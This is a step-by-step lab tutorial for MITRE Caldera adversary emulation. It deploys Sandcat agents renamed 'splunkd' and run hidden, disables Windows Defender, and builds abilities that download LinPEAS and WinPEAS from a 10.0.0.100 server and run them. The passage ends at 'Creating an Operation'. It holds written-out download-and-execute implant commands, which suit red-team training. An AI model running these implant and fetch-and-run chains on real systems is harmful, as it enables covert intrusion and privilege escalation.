
Search for Check Go, then repeat the similar process:
| Platform | windows |
|---|---|
| Executor | psh |
| Command | which go |
| Platform | linux |
|---|---|
| Executor | sh |
| Command | which go |


In the web GUI, under Campaigns, navigate to Agents and click Configuration.

The default implant name is 'splunkd', but you can change it. For Bootstrap Abilities, add 'Check Python', 'Check Go', and 'Check Chrome'. For Deadman Abilities, add 'Clear Logs'. Click Save.

Deploying Linux Agent
Click 'Deploy an Agent'. For Agent, select 'Sandcat'. For Platform, select 'Linux'. Copy and paste the commands into the Linux client.
For example:
server="http://10.0.0.100:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v

After running the commands on the Linux client, confirm that the agent is visible and its status is 'Alive' in the Caldera web UI.


Deploying Windows Agent

Click 'Deploy an Agent'. For Agent, select 'Sandcat'. For Platform, select 'Windows'. On Windows client, disable Windows Defender. Copy and paste the commands into the PowerShell terminal of the Windows client.
For example:
$server="http://10.0.0.100:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;

After running the commands on the Windows client, confirm that the agent is visible and its status is 'Alive' in the Caldera web UI.

Verifying Access to Agents
Under Plugins, navigate to Access and select your Linux and Windows agents. You will see the actions defined in Bootstrap and Deadman Abilities completed on each client, along with their status (success or failed).

Creating a New Adversary Profile
Under Campaigns, navigate to Adversaries. Click 'New Profile', then edit the Adversary name and description (e.g., 'Red Haast Eagle'; 'This is our kill chain'). Click 'Done'.

Click Add Ability.

Search and select Check Python.
Click Check Python to Edit Ability.

Verify that executors for Linux and Windows are available, as configured previously.
Add the Abilities for ‘Check Go’ and 'Check Chrome'. Repeat the process as needed. Click Save.


Creating Custom Abilities
Navigate to abilities and click Create an Ability.
Put following details:
| Name | Run LinPEAS |
|---|---|
| Description | Run LinPEAS to enumerate host for privilege escalation. |
| Tactic | discovery |
| Technique ID | T1083 |
| Technique Name | File and Directory Discovery |


Click Add Executor and put following details and click Create:
| Platform | linux |
|---|---|
| Executor | sh |
| Command | wget http://10.0.0.100:8000/linpeas.sh -O /dev/shm/linpeas.sh; sh /dev/shm/linpeas.sh |
| Timeout | 300 |
| Cleanup | rm -rf /dev/shm/linpeas.sh |

Repeat the process for Creating an ability for winPEAS.
| Name | Run WinPEAS |
|---|---|
| Description | Run WinPEAS to enumerate host for privilege escalation. |
| Tactic | discovery |
| Technique ID | T1083 |
| Technique Name | File and Directory Discovery |

Add windows executor with following details and click Create:
| Platform | windows |
|---|---|
| Executor | psh |
| Command | Invoke-WebRequest -Uri "http://10.0.0.100:8000/winpeas.exe" -OutFile "C:\Windows\Temp\winpeas.exe"; |
| Start-Process -FilePath "C:\Windows\Temp\winpeas.exe" -NoNewWindow -Wait | Tee-Object -FilePath "C:\Windows\Temp\notes.txt" |
| Timeout | 300 |
| Cleanup | Remove-Item -Path "C:\Windows\Temp\winpeas.exe" -Force |
Downloading LinPEAS and WinPEAS
Since we configured our agents to download LinPEAS and WinPEAS from the Caldera VM’s web server (10.0.0.100), we need to download the tools and host them on a web server. On the Caldera VM, connect to the internet and download LinPEAS. Then, modify its permissions to allow execution by running the following commands:
cd ~
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
Download WinPEAS and output it as winpeas.exe:
cd ~
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/winPEASany_ofs.exe -O winpeas.exe
Start a Python web server to serve the downloaded tools:

Adding Custom Abilities

Navigate to Adversaries and add the ‘Run LinPEAS’ and ‘Run WinPEAS’ abilities to your Adversary profile. Click Save.
Creating an Operation
